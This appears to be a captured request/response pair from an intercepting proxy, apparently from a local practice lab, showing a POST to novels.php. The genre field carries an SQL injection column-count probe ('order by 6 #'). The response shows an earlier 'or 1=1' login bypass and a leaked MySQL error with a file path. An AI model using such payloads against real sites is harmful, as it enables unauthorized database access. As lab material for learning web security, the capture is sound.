 Request
Pretty Raw Hex
\n
1 POST /novels.php HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 27
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not=A?Brand";v="24", "Chromium";v="140"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1:8080
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8080/novels.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=456688c57f6cb4d1eef76fb8682ea4de
21 Connection: keep-alive
22
23 genre=Classic' order by 6 #
Response
Pretty Raw Hex Render
\n
Novel Library
Welcome, ' or 1=1 # | Novels |
Fatal error: Uncaught mysqli_sql_exception: Unknown column '6' in 'order
clause' in /var/www/html/novels.php:30 Stack trace: #0
/var/www/html/novels.php(30): mysqli->query('SELECT * FROM n...') #1 {main}
thrown in /var/www/html/novels.php on line 30